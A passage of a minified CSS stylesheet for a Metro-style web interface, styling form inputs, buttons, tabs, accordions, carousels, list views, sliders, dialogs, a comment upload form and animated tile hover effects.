#a6a6a6 solid !important}.input-control.switch input[type="checkbox"]:focus~.helper:before{outline:2px
#747474 solid !important}.input-control.switch input[type="checkbox"]:disabled~.helper:before{cursor:default !important;background:#e0e0e0 !important;outline:2px
#ccc solid !important}.input-control>input[type=text],.input-control>input[type=email],.input-control>input[type=url],.input-control>input[type=phone],.input-control>input[type=password],.input-control>input[type=number],.input-control>input[type=time],.input-control>select,.input-control>textarea{border:1px
#bababa solid;width:100%;padding:4px
6px 6px 5px;background-color:#fff;outline:0;margin-right:32px;min-height:32px;position:relative}.input-control>input[type=text].with-helper,.input-control>input[type=email].with-helper,.input-control>input[type=url].with-helper,.input-control>input[type=phone].with-helper,.input-control>input[type=password].with-helper,.input-control>input[type=number].with-helper,.input-control>input[type=time].with-helper,.input-control>select.with-helper,.input-control>textarea.with-helper{padding:4px
32px 6px 5px}.input-control>input[type=text]:disabled,.input-control>input[type=email]:disabled,.input-control>input[type=url]:disabled,.input-control>input[type=phone]:disabled,.input-control>input[type=password]:disabled,.input-control>input[type=number]:disabled,.input-control>input[type=time]:disabled,.input-control>select:disabled,.input-control>textarea:disabled{background-color:#eaeaea}.input-control>input[type=text]:focus,.input-control>input[type=email]:focus,.input-control>input[type=url]:focus,.input-control>input[type=phone]:focus,.input-control>input[type=password]:focus,.input-control>input[type=number]:focus,.input-control>input[type=time]:focus,.input-control>select:focus,.input-control>textarea:focus{border-color:#000}.input-control>input[type=text]::-ms-clear,.input-control>input[type=email]::-ms-clear,.input-control>input[type=url]::-ms-clear,.input-control>input[type=phone]::-ms-clear,.input-control>input[type=number]::-ms-clear,.input-control>input[type=time]::-ms-clear{display:none}.input-control>input[type=password]::-ms-reveal{display:none}.input-control>select{padding-right:5px}.input-control>textarea{padding-right:5px;min-height:100px}.input-control.text input[type=text]:not(:focus) ~ .helper,
.input-control.password input[type=text]:not(:focus) ~ .helper,
.input-control.text input[type=password]:not(:focus) ~ .helper,
.input-control.password input[type=password]:not(:focus) ~ .helper,
.input-control.text input[type=email]:not(:focus) ~ .helper,
.input-control.password input[type=email]:not(:focus) ~ .helper,
.input-control.text input[type=phone]:not(:focus) ~ .helper,
.input-control.password input[type=phone]:not(:focus) ~ .helper,
.input-control.text input[type=url]:not(:focus) ~ .helper,
.input-control.password input[type=url]:not(:focus)~.helper{display:none}.input-control.text input[type=text]:focus ~ .helper,
.input-control.password input[type=text]:focus ~ .helper,
.input-control.text input[type=password]:focus ~ .helper,
.input-control.password input[type=password]:focus ~ .helper,
.input-control.text input[type=email]:focus ~ .helper,
.input-control.password input[type=email]:focus ~ .helper,
.input-control.text input[type=phone]:focus ~ .helper,
.input-control.password input[type=phone]:focus ~ .helper,
.input-control.text input[type=url]:focus ~ .helper,
.input-control.password input[type=url]:focus~.helper{display:block}.input-control.text input[type=text]:not(:focus) ~ .helper:active,
.input-control.password input[type=text]:not(:focus) ~ .helper:active,
.input-control.text input[type=password]:not(:focus) ~ .helper:active,
.input-control.password input[type=password]:not(:focus) ~ .helper:active,
.input-control.text input[type=email]:not(:focus) ~ .helper:active,
.input-control.password input[type=email]:not(:focus) ~ .helper:active,
.input-control.text input[type=phone]:not(:focus) ~ .helper:active,
.input-control.password input[type=phone]:not(:focus) ~ .helper:active,
.input-control.text input[type=url]:not(:focus) ~ .helper:active,
.input-control.password input[type=url]:not(:focus)~.helper:active{display:block}.input-control{margin-right:0px;margin-bottom:10px;position:relative}.input-control.text .helper,
.input-control.password .helper,
.input-control.text .btn-search,
.input-control.password .btn-search{background:#fff;top:2px;width:26px !important;height:27px !important;min-width:26px !important;min-height:27px !important;cursor:pointer;color:#000;position:absolute;left:100%;margin-left:-28px;display:block;border:1px
#fff solid}.input-control.text .helper:before,
.input-control.password .helper:before,
.input-control.text .btn-search:before,
.input-control.password .btn-search:before{font-size:12pt;position:absolute;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}.input-control.text .helper:hover,
.input-control.password .helper:hover,
.input-control.text .btn-search:hover,
.input-control.password .btn-search:hover{background:#d9d9d9}.input-control.text .helper:active,
.input-control.password .helper:active,
.input-control.text .btn-search:active,
.input-control.password .btn-search:active{background-color:#000}.input-control.text .helper:active:before,
.input-control.password .helper:active:before,
.input-control.text .btn-search:active:before,
.input-control.password .btn-search:active:before{color:#fff}.input-control.password
.helper{background:#fff url([data-uri]%3D%3D) 50% no-repeat}.input-control.password .helper:hover{background:#fff url([data-uri]) 50% no-repeat}.input-control.text .helper:before{font-family:iconFont;font-size:12px;content:"\e089";left:7px;top:3px}.input-control.text .btn-search:before{font-family:iconFont;font-size:12px;content:"\e041";left:7px;top:3px}label{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;margin-right:10px;margin-bottom:10px}fieldset{position:relative;margin-top:30px;border:2px
#eaeaea solid;padding:10px}fieldset
legend{padding-left:10px;padding-right:10px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;color:#cfcfcf;position:absolute;top:-25px;left:-10px}input[type=button],input[type=reset],input[type=submit]{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;border-radius:0}input[type=button].mini,input[type=reset].mini,input[type=submit].mini{font-size: .9em !important}input[type=button].standart,input[type=reset].standart,input[type=submit].standart{min-width:90px;min-height:32px}input[type=button]:active,input[type=reset]:active,input[type=submit]:active,input[type=button].default:active,input[type=reset].default:active,input[type=submit].default:active{top:1px;left:1px}input[type=button]:disabled,input[type=reset]:disabled,input[type=submit]:disabled,input[type=button].disabled,input[type=reset].disabled,input[type=submit].disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}input[type=button].default,input[type=reset].default,input[type=submit].default{background-color:#008287;color:#fff}input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{outline:0;border:1px
#353535 dotted}input[type=button].mini,input[type=reset].mini,input[type=submit].mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}input[type=button].big,input[type=reset].big,input[type=submit].big{min-height:48px;height:48px;font-size:1.2em}input[type=submit]{background-color:#008287;color:#fff}.image-collection{position:relative;margin-left:0;list-style:none;*zoom:1}.image-collection:before,.image-collection:after{display:table;content:""}.image-collection:after{clear:both}.image-collection>div,.image-collection>a,.image-collection>li{width:220px;height:121px;margin-right:20px;margin-bottom:20px;position:relative;box-shadow:inset 0px 0px 1px #FFC;float:left;display:table-cell;vertical-align:middle !important;text-align:center}.image-collection  > div  > img,
.image-collection a img,.image-collection>a>img,.image-collection>li>img,.image-collection>div>.rew_img>img{width:100%;height:auto;min-height:100%;max-width:100%}.image-collection>div>.overlay,.image-collection>a>.overlay,.image-collection>li>.overlay{position:absolute;width:101%;height:55px;//overflow: hidden;background-color:#1e1e1e;color:#fff;font-size:8pt;text-align:left;line-height:12px;padding:5px
10px;opacity: .8;bottom:-55px}.image-collection>div>.obig,.image-collection>a>.obig,.image-collection>li>.obig{height:205px !important;bottom:-205px !important}.image-collection>div>.omed,.image-collection>a>.omed,.image-collection>li>.omed{height:90px !important;bottom:-90px !important}.image-collection>div>.osq,.image-collection>a>.osq,.image-collection>li>.osq{height:135px !important;bottom:-135px !important}.image-collection  > div:hover .overlay,
.image-collection  > a:hover .overlay,
.image-collection  > li:hover
.overlay{-webkit-transform:translate(0, -55px);-ms-transform:translate(0, -55px);-o-transform:translate(0, -55px);-moz-transform:translate(0, -55px);transform:translate(0, -55px);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s easet;left:1px;width:101%;margin-left:-2px}.image-collection  > div:hover .obig,
.image-collection  > a:hover .obig,
.image-collection  > li:hover
.obig{-webkit-transform:translate(0, -205px) !important;-ms-transform:translate(0, -205px) !important;-o-transform:translate(0, -205px) !important;-moz-transform:translate(0, -200px) !important;transform:translate(0, -205px) !important}.image-collection  > div:hover .omed,
.image-collection  > a:hover .omed,
.image-collection  > li:hover
.omed{-webkit-transform:translate(0, -90px) !important;-ms-transform:translate(0, -90px) !important;-o-transform:translate(0, -90px) !important;-moz-transform:translate(0, -90px) !important;transform:translate(0, -90px) !important}.image-collection  > div:hover .osq,
.image-collection  > a:hover .osq,
.image-collection  > li:hover
.osq{-webkit-transform:translate(0, -135px) !important;-ms-transform:translate(0, -135px) !important;-o-transform:translate(0, -135px) !important;-moz-transform:translate(0, -135px) !important;transform:translate(0, -135px) !important}.image-collection.p16x9>div{width:220px;height:121px}.image-collection.p4x3>div{width:220px;height:165px}.image-collection.softi>a,.image-collection.softi>div{width:115px;height:115px;margin:0
5px 5px 0}.image-collection.relp>a,.image-collection.relp>div{width:115px;height:115px;margin:0
5px 5px 0}.relp :nth-child(6){margin-right:0 !important}.image-collection.rew>a{margin:0
5px 5px 0}.image-container{position:relative;padding:5px
5px 50px;background-color:#1e1e1e;width:220px;margin-right:20px;margin-bottom:20px}.image-container
img{width:100%;height:auto}.image-container>.overlay{position:absolute;bottom:0;left:0;right:0;height:50px;font-size:8pt;color:#fff;line-height:14px;padding:0
5px;overflow:hidden;text-overflow:ellipsis}.image-container.light{background-color:#ccc}.image-container.light>.overlay{color:#1e1e1e}code,pre{padding:0
3px 2px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:10pt;color:#525252}code{padding:2px
4px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#d14;background-color:#f7f7f9;border:1px
#e1e1e8 solid;display:block}pre{display:block;padding:10px;margin:0;line-height:14pt;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px
solid rgba(0,0,0,0.15)}pre.prettyprint{margin-bottom:10px}pre
code{padding:0;color:inherit;background-color:transparent;border:0}.page-control{position:relative;*zoom:1}.page-control:before,.page-control:after{display:table;content:""}.page-control:after{clear:both}.page-control>ul{margin-left:0;list-style:none;*zoom:1;position:absolute;z-index:5555;width:100%;background-color:rgba(217,217,217,0.16);height:30px}.page-control>ul:before,.page-control>ul:after{display:table;content:""}.page-control>ul:after{clear:both}.page-control  > ul li:first-child{margin-left:10px}.page-control  > ul
li{float:left;display:block;text-align:center}.page-control  > ul li
img{float:left;width:16px;height:16px;margin-right:5px;margin-top:3px}.page-control  > ul
li.active{border:1px
#ccc solid;border-bottom:0;background-color:#fff}.page-control  > ul li.active span,
.page-control  > ul li.active
a{color:#2d89ef}.page-control  > ul li span,
.page-control  > ul li
a{text-decoration:none;display:block;float:left;padding:5px
10px;color:#1e1e1e;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;cursor:pointer;outline:0}.page-control.tabs-right  > ul
li{float:right !important;margin-left:10px}.page-control
.frames{margin-top:28px;width:100%;min-height:50px;border:1px
#ccc solid;z-index:150}.page-control .frames
.frame{width:100%;min-height:100%;height:auto;display:none;padding:20px;z-index:152}.page-control .frames
.frame.active{display:block;z-index:154}.page-control .frames
ul{z-index:156}.page-control .frames .frame li
a{z-index:158}.page-control
ul{display:block;overflow:visible}.page-control .menu-pull,
.page-control .menu-pull-bar{display:none}.pcon{position:relative;*zoom:1}.pcon:before,.pcon:after{display:table;content:""}.pcon:after{clear:both}.pcon>ul{margin-left:0;list-style:none;*zoom:1;position:absolute;z-index:555;width:100%;background-color:rgba(217,217,217,0.16);height:30px}.pcon>ul:before,.pcon>ul:after{display:table;content:""}.pcon>ul:after{clear:both}.pcon  > ul li:first-child{margin-left:10px}.pcon  > ul
li{float:left;display:block;text-align:center}.pcon  > ul li
img{float:left;width:16px;height:16px;margin-right:5px;margin-top:3px}.pcon  > ul
li.active{border:1px
solid #EBEBEB;border-bottom:1px solid #f9f9f9;background-color:#f9f9f9}.pcon  > ul li.active span,.pcon  > ul li.active
a{color:#2d89ef}.pcon  > ul li span,
.pcon  > ul li
a{text-decoration:none;display:block;float:left;padding:5px
10px;color:#1e1e1e;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;cursor:pointer;outline:0}.pcon.tabs-right  > ul
li{float:right !important;margin-left:10px}.pcon
.frames{margin-top:28px;width:100%;min-height:50px;border:1px
solid #EBEBEB;z-index:150}.pcon .frames
.frame{width:100%;min-height:100%;height:auto;display:none;padding:20px;z-index:152}.pcon .frames
.frame.active{display:block;z-index:154}.pcon .frames
ul{z-index:156}.pcon .frames .frame li
a{z-index:158}.pcon
ul{display:block;overflow:visible}.pcon .menu-pull,
.pcon .menu-pull-bar{display:none}.accordion{margin-left:0;list-style:none;*zoom:1;margin-bottom:10px}.accordion:before,.accordion:after{display:table;content:""}.accordion:after{clear:both}.accordion>li{margin-bottom:5px;display:block}.accordion>li>a{display:block;height:32px;background:url([data-uri]%3D%3D) 5px no-repeat;background-color:rgba(217, 217, 217, 0.16);padding-left:36px;padding-top:5px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always}.accordion>li>div{border:1px
#ccc dotted;padding:10px;margin-top:5px;display:none}.accordion>li.active>a{background-image:url([data-uri]%3D%3D);background-color:#d9d9d9}.accordion>li.active>div{display:block}.accordion.dark>li>a{background-color:#464646;background-image:url([data-uri]%3D%3D);color:#fff}.accordion.dark>li.active>a{background-color:#1e1e1e;background-image:url([data-uri]%3D)}.progress-bar{height:5px;width:100%;margin-bottom:10px;*zoom:1}.progress-bar
.bar{float:left;width:0;background-color:#008287;height:100%}.progress-bar:before,.progress-bar:after{display:table;content:""}.progress-bar:after{clear:both}.carousel{display:block;position:relative;margin-bottom:20px}.carousel
.slides{width:100%;height:100%;overflow:hidden;position:relative}.carousel .slides
.slide{position:absolute;left:0;top:0;width:99%;height:100%}.carousel .slides .slide.image
img{width:100%;height:100%;max-width:548px;max-height:548px}.carousel .slides .slide
.description{position:absolute;left:0;right:0;bottom:0;padding:10px;background:rgba(0, 0, 0, 0.7);color:#fff}.carousel
.control{position:absolute;top:50%;left:15px;width:40px;height:45px;margin-top:-20px;font-size:48pt;font-weight:100;line-height:30px;color:#fff;text-align:center;cursor:pointer;opacity: .75}.carousel
.control.right{left:auto;right:15px}.carousel .control:hover{opacity:1}.carousel .markers>ul{margin-left:0;list-style:none;list-style:none;position:absolute;top:100%;left:0;padding-top:10px}.carousel .markers
li{display:block;float:left;margin-right:5px}.carousel .markers li:last-child{margin-right:0}.carousel .markers li
a{width:32px;height:6px;background-color:red;display:block;float:left}.carousel .markers li.active
a{background-color:#1e1e1e}.listview{margin-left:0;list-style:none;*zoom:1}.listview
li{margin-bottom:10px;border:4px
transparent solid;padding:10px;width:300px;position:relative;display:block;cursor:pointer;*zoom:1}.listview li
.icon{width:48px;height:48px;font-size:40px;float:left}.listview li .icon
img{width:100%;height:100%}.listview li .icon
i{margin-top:10px}.listview li
.data{margin-left:55px}.listview li .data
h4{margin:0;padding:0
0 2px 0}.listview li .data
p{margin:0;font-size:9pt}.listview li .data .static-rating.small,
.listview li .data .progress-bar{margin-bottom:3px}.listview li:hover{outline:3px
#ccc solid}.listview li:active{outline:3px
#3e3e3e solid}.listview li:before,
.listview li:after{display:table;content:""}.listview li:after{clear:both}.listview.image
li{width:380px}.listview.image li
.icon{width:100px;height:100px;border:1px
#ccc solid}.listview.image li
.data{margin-left:110px}.listview.image li .data
h4{margin-bottom:4px}.listview.image li .data
p{line-height:16px;font-size:10pt;margin-bottom:5px}.listview.image li .data .static-rating.small,
.listview.image li .data .progress-bar{margin-bottom:10px}.listview.iconic li
.icon{width:32px;height:32px;border:1px
#ccc solid}.listview.iconic li
.data{margin-left:40px}.listview.fluid
li{float:left;margin-right:10px}.listview li
div.badge{position:absolute;left:-4px;top:-4px;background-color:#2d89ef;padding:5px;margin:0
!important;text-align:center;display:block;font-size:9pt;color:#fff}.listview li
div.badge.strech{padding:0
5px}.listview li
div.badge.right{right:-4px;left:auto}.listview li
div.badge.bottom{top:auto;bottom:-4px}.listview>li.selected{border:4px
#2d89ef solid}.listview>li.selected:after{width:0;height:0;border-top:40px solid #2d89ef;border-left:40px solid transparent;position:absolute;display:block;right:0;content:"";top:0;z-index:1001}.listview>li.selected:before{position:absolute;content:"\e08a";color:#fff;right:4px;top:0;font-family:iconFont;z-index:1002;display:block}.listview:before,.listview:after{display:table;content:""}.listview:after{clear:both}.slider{height:12px;width:auto;position:relative;background-color:#c6c6c6;margin-bottom:10px}.slider
.marker{height:12px;width:12px;cursor:pointer;position:absolute;top:0;left:0;background-color:#000;z-index:3}.slider
.complete{height:100%;width:auto;background-color:#00828b;z-index:2}.slider.vertical{height:auto;width:12px}.slider.vertical
.complete{position:absolute;height:auto;width:12px;bottom:0}.slider:hover
.complete{background-color:#219297}.slider:active .complete,
.slider:active + .marker:active
.complete{background-color:#25bbc4}.dialog{position:absolute;top:40% !impotant;left:40% !important;min-width:150px;min-height:155px;z-index:1000;box-shadow:0 5px 10px rgba(0, 0, 0, 0.2)}.dialog
.header{width:auto;height:35px;padding:6px
35px 5px 5px;font-size:18px;white-space:nowrap;overflow:hidden;background-color:#2D89EF;border:1px
solid #2D89EF;border-bottom:0 none}.dialog .header
div{position:absolute;right:-5px;top:5px}.dialog .header
button{min-width:16px;min-height:16px;height:24px;width:24px}.dialog .header button
i{position:absolute;left:2px;top:4px}.dialog
.content{min-height:85px;padding:5px;background-color:#FFF;border-left:1px solid rgba(0, 0, 0, 0.2);border-right:1px solid rgba(0, 0, 0, 0.2)}.dialog
.action{position:relative;bottom:0;width:auto;//height: 40px;font-size:18px;text-align:center;white-space:nowrap;overflow:hidden;background-color:#FFF;border-left:1px solid rgba(0, 0, 0, 0.2);border-right:1px solid rgba(0, 0, 0, 0.2);border-bottom:1px solid rgba(0,0,0,0.2)}#dialogOverlay{width:100%;height:100%;position:fixed;top:0;left:0;background-color:rgba(235,235,235,0.5);z-index:10000}form#commentform{margin-bottom:10px;position:relative;background-color:rgba(0,0,0,0.025);border:2px
solid rgb(86,137,196);border-bottom:0}form#commentform>div.textarea{margin-bottom:0}form#commentform>div:first-child{position:relative}form#commentform
#attachicon{position:absolute;right:4px;top:30px;cursor:pointer}form#commentform
#commentarea{height:150px;resize:none;box-sizing:border-box;border-bottom:0;padding:5px;overflow:auto;outline:none}form#commentform>div:first-child>span:first-child{position:absolute;right:6px;top:5px}form#commentform>div:first-child>span:first-child>b{cursor:pointer}form#commentform>div:first-child>span:first-child>div{display:none;width:285px;height:215px;margin:1%;text-align:center;position:absolute;z-index:1;right:-150%;bottom:150%;margin-right:20px;background-color:rgba(250,250,250,0.9);border:2px
solid rgba(86,137,196,0.1);overflow:auto}form#commentform>div:first-child>span:first-child>div>img{margin:5px;cursor:pointer}form#commentform>div:first-child>input[type="submit"]{width:100%;padding:12px;height:auto;max-height:auto;background-color:rgb(86,137,196);border:0;color:rgb(250,250,250);font-size:18px;outline:none;opacity:0.9;margin:0}form#commentform>div:first-child>input[type="submit"]:hover{opacity:0.8}form#commentform>div:first-child>input[type="submit"]:active{opacity:1;top:0;left:0}form#commentform #comment-attachments{padding:10px;border-top:1px solid rgb(86,137,196);border-bottom:none;width:100%}form#commentform #drop-files-texts{margin-top:18px}form#commentform #drop-files{position:relative;width:100%;height:60px;background:rgba(0,0,0,0.1);border:2px
dashed rgba(0,0,0,0.2);text-align:center;font-size:2em;font-weight:bold;display:inline-block}form#commentform #drop-files
p{clear:none;padding:0;margin:0;font-size:10pt;display:block;margin-top:5px}form#commentform
#uploadbtn{font-size:9pt;margin-top:0px;margin-left:30px}form#commentform #uploaded-holder{display:none;position:relative;margin:0
auto;margin-top:10px}form#commentform #dropped-files{display:block}form#commentform #upload-button{z-index:9999;display:none}form#commentform .drop-button{display:block;position:absolute;z-index:9999;padding:5px;width:100%;background:rgba(0,0,0,0.6);font-size:1em;bottom:0;text-align:center;text-decoration:none;font-weight:700;color:#FFF}form#commentform #dropped-files
.image{position:relative;height:85px;float:left;margin:0
10px 10px 0;overflow:hidden}form#commentform #dropped-files .image
img{max-width:150px;max-height:115px}form#commentform #dropped-files .image
i{font-size:10px;position:absolute;right:0px;color:#f0f0f0;width:20px;height:20px;text-align:center;background:rgba(0,0,0,0.6)}form#commentform #dropped-files .image i:hover{cursor:pointer;color:white}form#commentform
#loading{display:none;width:100%;position:relative;height:8px;margin:10px
0}form#commentform #loading-bar{width:50%;height:8px;background:#fff;padding:0px;border:1px
solid rgba(0,0,0,0.1);display:inline-block}form#commentform .loading-color{width:0%;height:100%;-webkit-transition:all 0.1s ease-in;-moz-transition:all 0.1s ease-in;-ms-transition:all 0.1s ease-in;-o-transition:all 0.1s ease-in;transition:all 0.1s ease-in;background-color:rgb(86,137,196)}form#commentform #loading-content{line-height:6px;font-weight:bold;display:inline-block;font-size:13px;margin-left:10px}form#commentform #file-name-holder{width:100%;float:left}form#commentform #file-name-holder
h1{text-align:center;padding:20px
0;font-size:3em;margin:0}form#commentform #uploaded-files{width:500px;list-style:none;margin:0
auto;padding:10px;color:#545454}form#commentform #uploaded-files
li{padding:10px;border-bottom:1px solid #eee;font-size:1.5em;font-weight:bold;line-height:25px;color:#545454}form#commentform #uploaded-files
a{color:#1bacbf}form#commentform
#frm{font-size:15px}.tile:hover{border:0px
solid #FFF !important;-moz-box-shadow:0 0 10px #333;-webkit-box-shadow:0 0 10px #333;box-shadow:0 0 10px #333}.tileFlip{z-index:0;overflow:visible;padding:0}.tileFlip:hover{box-shadow:none;border:none}.tileFlip
.flipContainer{height:100%;width:100%;z-index:0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:-webkit-transform 0.6s;-moz-transition:-moz-transform 0.6s;-o-transition:-o-transform 0.6s;-ms-transition:-ms-transform 0.6s;transition:transform 0.6s}.tileFlipped{-webkit-perspective:600px;-moz-perspective:600px;-o-perspective:600px;-ms-perspective:600px;perspective:600px}.tileFlip:hover
.flipContainer{border:0px
solid #FFF !important;-moz-box-shadow:0 0 10px #333;-webkit-box-shadow:0 0 10px #333;box-shadow:0 0 10px #333}.support3D:hover
.flipContainer{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.support3D1:hover
.flipContainer{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.tileFlipped
.flipBack{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.tileFlipped
.flipBack1{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.tileFlipped
.flipFront{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flipFront{position:absolute;width:100%;height:100%;overflow:hidden;z-index:2;background-color:#fff}.flipBack,.flipBack1{position:absolute;width:100%;height:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:10px;color:white;text-align:center;z-index:1}.tileFlipped
.tileLabelWrapper.bottom{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}//.tileFlip:hover
.flipBack{display:block}.tileFlip
.tileLabelWrapper.bottom{bottom:0;right:0;left:0}.tileFlipped
.tileLabelWrapper.bottom{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.tileHoverEffectFold
.slice{width:51px}.tileHoverEffectFold .view-back{width:35%}.tileHoverEffectFold .s2, .tileHoverEffectFold .s3, .tileHoverEffectFold
.s4{margin-left:51px}.tileHoverEffectFold
.s1{background-position:0px 0px}.tileHoverEffectFold
.s2{background-position:-51px 0px}.tileHoverEffectFold
.s3{background-position:-102px 0px}.tileHoverEffectFold
.s4{background-position:-153px 0px}.tileHoverEffectFold
.overlay_s{width:51px}.tileHoverEffectFold:hover .s2n, .tileHoverEffectFold:hover .s3n, .tileHoverEffectFold:hover
.s4n{margin-left:51px}.tileHoverEffectFoldHover{-webkit-perspective:500px;-moz-perspective:500px;-o-perspective:500px;-ms-perspective:500px;perspective:500px;overflow:visible}.tileHoverEffectFold
.slice{height:100%;z-index:10;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.tileHoverEffectFoldHover
.slice{-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transition:-webkit-transform 200ms;-moz-transition:-moz-transform 200ms;-o-transition:-o-transform 200ms;-ms-transition:-ms-transform 200ms;transition:transform 200ms}.tileHoverEffectFold .view-back{position:absolute;right:0;height:100%;display:block;float:right;padding:5px
20px 5px;text-align:right;font-size:16px;z-index:0}.tileHoverEffectFold
.overlay_s{height:100%;opacity:0;position:absolute;-webkit-transition:opacity 200ms;-moz-transition:opacity 200ms;-o-transition:opacity 200ms;-ms-transition:opacity 200ms;transition:opacity 200ms}.tileHoverEffectFold:hover
.overlay_s{opacity:1}.tileHoverEffectFold
img{position:absolute;z-index:1}.tileHoverEffectFoldHover
.s2n{z-index:101;-webkit-transform:rotate3d(0,1,0,-63deg);-moz-transform:rotate3d(0,1,0,-63deg);-o-transform:rotate3d(0,1,0,-63deg);-ms-transform:rotate3d(0,1,0,-63deg);transform:rotate3d(0,1,0,-63deg)}.tileHoverEffectFoldHover
.s3n{z-index:101;-webkit-transform:rotate3d(0,1,0,126deg);-moz-transform:rotate3d(0,1,0,126deg);-o-transform:rotate3d(0,1,0,126deg);-ms-transform:rotate3d(0,1,0,126deg);transform:rotate3d(0,1,0,126deg)}.tileHoverEffectFoldHover
.s4n{z-index:101;-webkit-transform:rotate3d(0,1,0,-126deg);-moz-transform:rotate3d(0,1,0,-126deg);-o-transform:rotate3d(0,1,0,-126deg);-ms-transform:rotate3d(0,1,0,-126deg);transform:rotate3d(0,1,0,-126deg)}.tileHoverEffectFoldHover .s1>.overlay_s{background:-moz-linear-gradient(right, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%);background:-ms-linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%)}.tileHoverEffectFoldHover .s2>.overlay_s{background:-moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:-o-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:-ms-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%)}.tileHoverEffectFoldHover .s3>.overlay_s{background:-moz-linear-gradient(right, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.2) 100%);background:-webkit-linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%);background:-o-linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%);background:-ms-linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%);background:linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%)}.tileHoverEffectFoldHover .s4>.overlay_s{background:-moz-linear-gradient(left, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(left, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(left, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);background:-ms-linear-gradient(left, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(left, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%)}.tileHoverEffectRight{overflow:hidden}.tileHoverEffectLeft .view-back{width:50%;position:absolute;left:0;height:100%;display:block;padding:5px
10px;text-align:left;font-size:16px;z-index:0}.tileHoverEffectLeft
